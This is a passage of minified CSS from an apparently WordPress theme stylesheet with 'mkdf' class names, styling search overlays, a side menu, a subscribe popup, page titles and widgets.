.mkdf-search-opener:hover{color:#ed1c24!important}.mkdf-search-page-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 80px}.mkdf-search-page-holder .mkdf-search-page-form{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 30px}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-search-title{margin:0 0 20px}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-search-label{display:block;font-size:13px}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 10px;clear:both;border-bottom:1px solid #e0e0e0}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-column-left{display:table-cell;vertical-align:top}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field{position:relative;width:100%;height:40px;line-height:40px;margin:0;padding:0 20px 0 3px;font-family:inherit;font-size:inherit;color:inherit;background-color:transparent;border:none;outline:0;vertical-align:middle;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field::-webkit-input-placeholder{color:inherit}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field:-moz-placeholder{color:inherit;opacity:1}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field::-moz-placeholder{color:inherit;opacity:1}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field:-ms-input-placeholder{color:inherit}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-submit{position:relative;display:inline-block;width:auto;height:40px;line-height:40px;padding:0;font-size:18px;color:#333;background-color:transparent;border:0;outline:0;cursor:pointer;vertical-align:middle;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-submit:hover{color:#0a0a0a}.mkdf-search-page-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:30px 0;margin:0;border-bottom:1px solid #e0e0e0}.mkdf-search-page-holder article.sticky .mkdf-post-title a{color:#ed1c24}.mkdf-search-page-holder article.page .mkdf-post-title-area .mkdf-post-info>div.mkdf-post-info-category{display:none}.mkdf-search-page-holder article .mkdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-search-page-holder article .mkdf-post-image{display:block;float:left;width:130px}.mkdf-search-page-holder article .mkdf-post-image a,.mkdf-search-page-holder article .mkdf-post-image img{display:block}.mkdf-search-page-holder article .mkdf-post-title-area{min-height:130px;padding:0 0 0 150px}.mkdf-search-page-holder article .mkdf-post-title-area.mkdf-no-thumbnail{padding:0;min-height:inherit}.mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-title-area-inner{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-title-area-inner .mkdf-post-title{margin:0}.mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-title-area-inner .mkdf-post-excerpt{margin:7px 0 0}.mkdf-search-page-holder .mkdf-blog-pagination{margin:134px 0 15px}@media only screen and (max-width:1024px){.mkdf-search-page-holder .mkdf-blog-pagination{margin:94px 0 15px}}.mkdf-search-cover{position:absolute;top:0;left:0;width:100%;display:none;background-color:#fff;z-index:115}.mkdf-search-cover .icon_search{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:16px}.mkdf-search-cover.mkdf-opener-in-top-header{top:auto;bottom:100%}.mkdf-search-cover .mkdf-container,.mkdf-search-cover .mkdf-container-inner{height:100%}.mkdf-fixed-header-appear .mkdf-search-cover,.mkdf-mobile-header.mobile-header-appear .mkdf-search-cover,.mkdf-sticky-header-appear .mkdf-search-cover{position:fixed}.admin-bar .mkdf-mobile-header.mobile-header-appear .mkdf-search-cover,.mkdf-fixed-header-appear.admin-bar .mkdf-search-cover,.mkdf-sticky-header-appear.admin-bar .mkdf-search-cover{top:32px}.mkdf-search-cover .mkdf-form-holder-outer{display:table;height:100%;width:100%}.mkdf-search-cover .mkdf-form-holder{position:relative;display:table-cell;vertical-align:middle;padding:0 40px}.mkdf-search-cover .mkdf-form-holder-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-search-cover .mkdf-container-inner .mkdf-form-holder{padding:0}.mkdf-search-cover .mkdf-container-inner .mkdf-search-close{right:0}.mkdf-search-cover input{display:inline-block;vertical-align:middle;float:left;width:90%;padding:0 0 0 33px;margin:0;font-family:inherit;font-size:13px;font-weight:inherit;color:#333;background-color:transparent;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:0;outline-offset:0}.mkdf-search-cover input:focus{color:inherit}.mkdf-search-cover input::-webkit-input-placeholder{color:inherit}.mkdf-search-cover input:-moz-placeholder{color:inherit;opacity:1}.mkdf-search-cover input::-moz-placeholder{color:inherit;opacity:1}.mkdf-search-cover input:-ms-input-placeholder{color:inherit}.mkdf-search-cover input[type=submit]{position:absolute;height:1px;width:1px;padding:0;margin:-1px;border:0;clip:rect(0,0,0,0);visibility:hidden}.mkdf-search-cover .mkdf-search-close{position:absolute;top:50%;right:24px;display:inline-block;vertical-align:middle;color:#0a0a0a;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-search-cover .mkdf-search-close:hover{color:#ed1c24}.mkdf-search-cover .mkdf-search-close.mkdf-search-close-icon-pack{font-size:25px;line-height:1em}.mkdf-search-cover .mkdf-search-close.mkdf-search-close-icon-pack *,.mkdf-search-cover .mkdf-search-close.mkdf-search-close-icon-pack :before{display:block;line-height:inherit}.mkdf-search-cover .mkdf-search-close.mkdf-search-close-svg-path>*{vertical-align:middle}.mkdf-search-cover.disabled input,.mkdf-search-cover.disabled input:focus{font-weight:400}.mkdf-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:105;opacity:0}.mkdf-fullscreen-search-holder .mkdf-fullscreen-search-table{display:table;width:100%;height:100%}.mkdf-fullscreen-search-holder .mkdf-fullscreen-search-cell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.mkdf-fullscreen-search-holder .mkdf-form-holder-inner{position:relative;width:60%;margin:auto}.mkdf-fullscreen-search-holder .mkdf-form-holder-inner .mkdf-line{position:absolute;left:0;bottom:-2px;width:0;border-bottom:1px solid #e0e0e0;-webkit-transition:all .3s .2s;-o-transition:all .3s .2s;transition:all .3s .2s}.mkdf-fullscreen-search-opened .mkdf-fullscreen-search-holder .mkdf-form-holder-inner .mkdf-line{width:100%;-webkit-transition:width .5s ease .6s;-o-transition:width .5s ease .6s;transition:width .5s ease .6s}.mkdf-fullscreen-search-holder .mkdf-field-holder{display:block;position:relative}.mkdf-fullscreen-search-holder .mkdf-search-field{position:relative;height:100%;width:100%;margin:0;padding:0;font-family:inherit;font-size:25px;color:#0a0a0a;line-height:2em;background:0 0;border:0;border-radius:0;outline:0}.mkdf-fullscreen-search-holder .mkdf-search-submit{position:absolute;right:0;bottom:-20px;width:auto;color:#333;background-color:transparent;border:none;outline:0;opacity:0;cursor:pointer;-webkit-transition:all .3s .2s;-o-transition:all .3s .2s;transition:all .3s .2s}.mkdf-fullscreen-search-holder .mkdf-search-submit:hover{color:#0a0a0a}.mkdf-fullscreen-search-opened .mkdf-fullscreen-search-holder .mkdf-search-submit{opacity:1;bottom:40px;-webkit-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;-o-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.mkdf-side-menu,.mkdf-side-menu-slide-from-right footer.mkdf-footer-uncover{-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-fullscreen-search-holder .mkdf-search-submit.mkdf-search-submit-icon-pack{font-size:18px;line-height:1em}.mkdf-fullscreen-search-holder .mkdf-search-close{position:absolute;top:33px;right:70px;color:#333;opacity:0;visibility:hidden;z-index:1}.admin-bar .mkdf-fullscreen-search-holder .mkdf-search-close{top:72px}.mkdf-fullscreen-search-holder .mkdf-search-close:hover{color:#0a0a0a}.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-icon-pack{font-size:25px;line-height:1em}.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-icon-pack *,.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-icon-pack :before{display:block;line-height:inherit}.mkdf-side-menu-button-opener,.mkdf-side-menu-button-opener .mkdf-side-menu-icon,.mkdf-side-menu-button-opener .mkdf-side-menu-title{position:relative;display:inline-block;vertical-align:middle}.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-svg-path>*{vertical-align:middle}.mkdf-search-fade .mkdf-fullscreen-search-holder{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;z-index:112;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-search-fade .mkdf-fullscreen-search-holder .mkdf-fullscreen-search-table{background-color:rgba(255,255,255,.98)}.mkdf-search-fade-out.mkdf-search-fade .mkdf-fullscreen-search-holder{-webkit-animation:search_fade_out .2s ease-out both;animation:search_fade_out .2s ease-out both}.mkdf-search-fade-in.mkdf-search-fade .mkdf-fullscreen-search-holder.mkdf-animate{-webkit-animation:search_fade_in .3s ease both;animation:search_fade_in .3s ease both}.mkdf-search-fade .mkdf-fullscreen-search-holder.mkdf-animate .mkdf-search-close{opacity:1;visibility:visible}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener,.mkdf-light-header .mkdf-top-bar .mkdf-side-menu-button-opener{color:#fff!important}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener.opened,.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener:hover,.mkdf-light-header .mkdf-top-bar .mkdf-side-menu-button-opener.opened,.mkdf-light-header .mkdf-top-bar .mkdf-side-menu-button-opener:hover{color:#ed1c24!important}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener,.mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener{color:#0a0a0a!important}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener.opened,.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener:hover,.mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener.opened,.mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener:hover{color:#ed1c24!important}.mkdf-side-menu-button-opener .mkdf-side-menu-title{margin:0 8px 0 0;color:currentColor}.mkdf-side-menu-button-opener.opened,.mkdf-side-menu-button-opener:hover{color:#ed1c24}.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-icon-pack .mkdf-side-menu-icon{font-size:20px}.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-icon-pack .mkdf-side-menu-icon *,.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-icon-pack .mkdf-side-menu-icon :before{display:block;line-height:inherit}.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path .mkdf-side-menu-icon>*{vertical-align:middle}.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined{line-height:1}.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined .mkdf-side-menu-icon>span{font-size:24px;width:45px;height:45px;line-height:45px;text-align:center;background-color:#ed1c24;color:#fff;display:inline-block}.mkdf-side-menu{position:fixed;top:0;right:-405px;width:405px;height:100%;min-height:100%;padding:28px 160px 0 70px;background-color:#fff;text-align:left;overflow:hidden;visibility:hidden;z-index:9999;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-side-menu a.mkdf-close-side-menu{position:absolute;top:30px;right:40px;display:block;z-index:1000;color:#0a0a0a}.mkdf-side-menu a.mkdf-close-side-menu:hover{color:#333}.admin-bar .mkdf-side-menu a.mkdf-close-side-menu{top:55px}.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-icon-pack{font-size:20px}.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-icon-pack *,.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-icon-pack :before{display:block;line-height:inherit}.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-svg-path>*{vertical-align:middle}.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-predefined .icon_close{font-size:30px;width:45px;height:45px;line-height:45px;text-align:center;background-color:#ed1c24;color:#fff;display:inline-block}.mkdf-right-side-menu-opened .mkdf-fixed-wrapper.fixed,.mkdf-right-side-menu-opened .mkdf-sticky-header,.mkdf-right-side-menu-opened .mkdf-wrapper,.mkdf-right-side-menu-opened .mobile-header-appear .mkdf-mobile-header-inner,.mkdf-right-side-menu-opened footer.mkdf-footer-uncover{left:0}.mkdf-side-menu-slide-from-right .mkdf-wrapper{background-color:#fff;position:relative;z-index:1000}.mkdf-side-menu-slide-from-right .mkdf-wrapper .mkdf-cover{z-index:0;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0;background-color:rgba(10,10,10,.3);-webkit-transition:opacity .2s ease-in-out,z-index .2s ease-in-out;-o-transition:opacity .2s ease-in-out,z-index .2s ease-in-out;transition:opacity .2s ease-in-out,z-index .2s ease-in-out}.mkdf-side-menu-slide-from-right footer.mkdf-footer-uncover{transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-side-menu-slide-from-right.mkdf-right-side-menu-opened .mkdf-cover{z-index:1002;opacity:1}.mkdf-side-menu-slide-from-right.mkdf-right-side-menu-opened .mkdf-side-menu{right:0;visibility:visible}.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mkdf-fixed-wrapper.fixed,.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mkdf-mobile-header-inner,.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mkdf-sticky-header,.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mkdf-wrapper,.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened .mobile-header-appear .mkdf-mobile-header-inner,.mkdf-side-area-uncovered-from-content.mkdf-right-side-menu-opened footer.mkdf-footer-uncover{left:-405px}.mkdf-side-area-uncovered-from-content .mkdf-side-menu{right:0;z-index:90}.mkdf-side-area-uncovered-from-content .mkdf-fixed-wrapper.fixed,.mkdf-side-area-uncovered-from-content .mkdf-sticky-header{-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-side-menu-slide-with-content{overflow-x:hidden;position:relative;left:0;-webkit-overflow-scrolling:auto!important;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-side-menu-slide-with-content .mkdf-side-menu{visibility:visible}.mkdf-side-menu-slide-with-content .mkdf-fixed-wrapper.fixed,.mkdf-side-menu-slide-with-content .mkdf-mobile-header-inner,.mkdf-side-menu-slide-with-content .mkdf-sticky-header,.mkdf-side-menu-slide-with-content .mkdf-wrapper,.mkdf-side-menu-slide-with-content footer.mkdf-footer-uncover{-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-fixed-wrapper,.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-mobile-header-inner,.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-sticky-header,.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-wrapper,.mkdf-side-menu-slide-with-content.mkdf-side-menu-open footer.mkdf-footer-uncover{left:-405px}.mkdf-side-menu-slide-with-content.mkdf-side-menu-open .mkdf-side-menu{right:0}.mkdf-has-skewed-section-effect{position:relative;z-index:100}.mkdf-skewed-section-effect>svg{vertical-align:middle}.mkdf-skewed-section-effect>svg>*{fill:currentColor}.mkdf-top-skewed-section-effect{position:absolute;top:0;left:0;width:100%;color:#fff;-webkit-transform:rotate(-180deg) translateY(99%);-ms-transform:rotate(-180deg) translateY(99%);transform:rotate(-180deg) translateY(99%)}.mkdf-bottom-skewed-section-effect,.mkdf-header-skewed-section-effect{position:absolute;bottom:0;left:0;width:100%;color:#fff;-webkit-transform:translateY(99%);-ms-transform:translateY(99%);transform:translateY(99%)}.mkdf-title-skewed-section-effect{position:relative}.mkdf-title-skewed-section-effect.mkdf-title-inset-section-effect{z-index:101;-webkit-transform:rotate(180deg) translateY(100%);-ms-transform:rotate(180deg) translateY(100%);transform:rotate(180deg) translateY(100%)}@media only screen and (max-width:1024px){.mkdf-disable-header-ss-on-mobile .mkdf-header-skewed-section-effect{display:none}}@media only screen and (max-width:680px){.mkdf-disable-ss-on-mobile .vc_row .mkdf-skewed-section-effect,.mkdf-disable-title-ss-on-mobile .mkdf-title-skewed-section-effect{display:none}}.mkdf-subscribe-popup-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;z-index:115;visibility:hidden;-webkit-transition:opacity .2s ease-out .1s,visibility 0s .4s;-o-transition:opacity .2s ease-out .1s,visibility 0s .4s;transition:opacity .2s ease-out .1s,visibility 0s .4s}.mkdf-subscribe-popup-holder .mkdf-sp-shader{position:fixed;top:0;left:0;width:110%;height:130%;z-index:1;-webkit-transform-style:flat;transform-style:flat;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.65);-webkit-transform:translateZ(0);transform:translateZ(0)}.mkdf-subscribe-popup-holder .mkdf-sp-table{position:relative;display:table;width:100%;height:100%;z-index:9;background-color:rgba(255,255,255,.75)}.mkdf-subscribe-popup-holder .mkdf-sp-table-cell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.mkdf-subscribe-popup-holder .mkdf-sp-inner{display:table;margin:0 auto;width:49%;min-height:420px;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.07);box-shadow:0 0 7px 0 rgba(0,0,0,.07);-webkit-transition:opacity .3s cubic-bezier(.06,.47,.38,.99),-webkit-transform .3s cubic-bezier(.06,.47,.38,.99);-o-transition:transform .3s cubic-bezier(.06,.47,.38,.99),opacity .3s cubic-bezier(.06,.47,.38,.99);transition:transform .3s cubic-bezier(.06,.47,.38,.99),opacity .3s cubic-bezier(.06,.47,.38,.99);transition:transform .3s cubic-bezier(.06,.47,.38,.99),opacity .3s cubic-bezier(.06,.47,.38,.99),-webkit-transform .3s cubic-bezier(.06,.47,.38,.99);-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}@media only screen and (max-width:1440px){.mkdf-subscribe-popup-holder .mkdf-sp-inner{width:70%}}.mkdf-subscribe-popup-holder .mkdf-sp-close{position:absolute;top:16px;right:16px;display:block;color:#000}.mkdf-subscribe-popup-holder .mkdf-sp-close:hover{color:#333}.mkdf-subscribe-popup-holder .mkdf-sp-content-container{background:#fff;display:table-cell;vertical-align:middle;padding:10px 60px;text-align:left}.mkdf-subscribe-popup-holder .mkdf-sp-background{display:table-cell;width:39%;background-size:cover}.mkdf-subscribe-popup-holder .mkdf-sp-title{position:relative;margin-bottom:51px}.mkdf-subscribe-popup-holder .mkdf-sp-title:after{content:'';position:absolute;bottom:-26px;left:0;height:3px;width:37px;background-color:currentColor}.mkdf-subscribe-popup-holder .mkdf-sp-subtitle{margin-bottom:28px}.mkdf-subscribe-popup-holder .wpcf7{position:relative;width:100%;display:block;margin:0 auto}.mkdf-subscribe-popup-holder .mkdf-sp-prevent{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-top:28px;text-align:right}.mkdf-subscribe-popup-holder .mkdf-sp-prevent-inner{position:relative;display:inline-block;vertical-align:top;cursor:pointer}.mkdf-subscribe-popup-holder .mkdf-sp-prevent-inner>*{position:relative;display:inline-block;vertical-align:top;line-height:1}.mkdf-subscribe-popup-holder .mkdf-sp-prevent-input{margin:1px 1px 0 0;width:11px;height:11px;border:1px solid #0a0a0a;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-subscribe-popup-holder .mkdf-sp-prevent-input svg{position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:0;-webkit-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease}.mkdf-title-holder,.mkdf-title-holder.mkdf-title-full-width .mkdf-grid{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-subscribe-popup-holder .mkdf-sp-prevent-input.mkdf-sp-prevent-clicked svg{opacity:1}.mkdf-subscribe-popup-holder .mkdf-sp-prevent-label{font-size:13px}.mkdf-sp-opened .mkdf-subscribe-popup-holder{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.mkdf-full-screen-sections .mkdf-fss-nav-holder,.mkdf-full-screen-sections .mkdf-fss-wrapper,.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-ps-image-holder .mkdf-ps-image-inner,.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-image-holder .mkdf-ps-image-inner{visibility:hidden}.mkdf-sp-opened .mkdf-subscribe-popup-holder .mkdf-sp-inner{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .8s cubic-bezier(.26,.63,0,.96);-o-transition:transform .8s cubic-bezier(.26,.63,0,.96);transition:transform .8s cubic-bezier(.26,.63,0,.96);transition:transform .8s cubic-bezier(.26,.63,0,.96),-webkit-transform .8s cubic-bezier(.26,.63,0,.96)}.mkdf-title-holder{height:240px;background-color:#ccc;background-position:center 0;background-repeat:no-repeat;z-index:101}.mkdf-title-holder.mkdf-title-full-width .mkdf-grid{margin:0;padding:0 40px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-title-holder.mkdf-bg-responsive{height:auto!important}.mkdf-title-holder.mkdf-bg-responsive .mkdf-title-image{display:block}.mkdf-title-holder.mkdf-bg-responsive .mkdf-title-wrapper{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-title-holder.mkdf-bg-parallax{background-attachment:fixed}.mkdf-title-holder .mkdf-title-image{display:none}.mkdf-title-holder .mkdf-title-image img{display:block;width:100%}.mkdf-title-holder .mkdf-title-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-title-holder .mkdf-title-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs{position:relative;display:inline-block;width:100%;vertical-align:middle;color:#333}.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs.mkdf-has-inline-style a{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs.mkdf-has-inline-style a:hover{color:inherit;opacity:.9}.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs a,.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;color:inherit}.mkdf-title-holder.mkdf-breadcrumbs-type .mkdf-breadcrumbs a:hover{color:#0a0a0a}.mkdf-title-holder.mkdf-centered-type .mkdf-title-inner{text-align:center}.mkdf-title-holder.mkdf-centered-type .mkdf-page-title{margin:0}.mkdf-title-holder.mkdf-centered-type .mkdf-page-subtitle{display:block;margin:10px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs-info,.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-title-info{display:table-cell;vertical-align:middle}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-title-info{width:99%}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs-info{width:1%;text-align:right;white-space:nowrap}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-page-title{margin:0}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-page-subtitle{margin:5px 0 0}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs{color:#333}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs.mkdf-has-inline-style a{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs.mkdf-has-inline-style a:hover{color:inherit;opacity:.9}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs a,.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;color:inherit}.mkdf-title-holder.mkdf-standard-with-breadcrumbs-type .mkdf-breadcrumbs a:hover{color:#0a0a0a}.mkdf-title-holder.mkdf-standard-type .mkdf-page-title{margin:0;line-height:1.1em;color:#fff}.mkdf-title-holder.mkdf-standard-type .mkdf-page-subtitle{margin:10px 0 0;color:#fff;max-width:460px;position:relative;padding-top:25px}.mkdf-title-holder.mkdf-standard-type .mkdf-page-subtitle:before{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;top:0;position:absolute}.mkdf-author-info-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-author-info-widget .mkdf-aiw-image{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.mkdf-author-info-widget .mkdf-aiw-image img{display:block}.mkdf-author-info-widget .mkdf-aiw-title{margin:29px 0 0;position:relative;padding-bottom:17px}.mkdf-author-info-widget .mkdf-aiw-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.mkdf-author-info-widget .mkdf-aiw-text{display:block;margin:11px 0 0}.mkdf-icon-widget-holder,.mkdf-icon-widget-holder>*,.widget.mkdf-image-gallery-widget{position:relative;display:inline-block;vertical-align:middle}.widget.mkdf-custom-font-widget,.widget.mkdf-custom-font-widget>*{margin:0}.mkdf-icon-widget-holder{margin:0}.mkdf-icon-widget-holder .icon_mail_alt{top:-2px}.mkdf-icon-widget-holder>*{color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-icon-widget-holder .mkdf-icon-text{padding:0 0 0 10px}.mkdf-icon-widget-holder .mkdf-icon-text.mkdf-no-icon{padding:0}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder{color:#0a0a0a!important}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder:hover{color:#ed1c24!important}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder{color:#fff!important}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder:hover{color:#ed1c24!important}.widget.mkdf-image-gallery-widget{width:100%}.widget.mkdf-image-gallery-widget img{display:block;width:100%}.widget.mkdf-search-post-type-widget,.widget.mkdf-search-post-type-widget .mkdf-search-post-type{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.mkdf-search-post-type-widget{line-height:0}.widget.mkdf-search-post-type-widget .mkdf-post-type-search-results{position:absolute;top:100%;left:0;width:100%;height:auto;display:none;background-color:#fff;z-index:99}.widget.mkdf-search-post-type-widget .mkdf-post-type-search-results ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:10px 20px;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.mkdf-search-post-type-widget .mkdf-post-type-search-results ul li{display:block;width:100%}.widget.mkdf-search-post-type-widget .mkdf-search-icon,.widget.mkdf-search-post-type-widget .mkdf-search-loading{position:absolute;right:20px;top:calc(50% - 9px);font-size:18px;color:#0a0a0a;opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.widget.mkdf-search-post-type-widget 